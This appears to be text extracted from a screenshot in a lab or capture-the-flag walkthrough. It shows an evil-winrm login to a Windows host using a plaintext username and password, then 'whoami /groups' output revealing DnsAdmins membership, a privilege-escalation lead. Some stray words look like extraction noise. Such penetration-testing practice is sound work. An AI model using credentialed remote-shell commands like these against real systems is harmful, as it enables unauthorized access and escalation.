 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
connection
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups
GROUP INFORMATION
tools
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
*Evil-WinRM* PS C:\Users\ryan\Documents>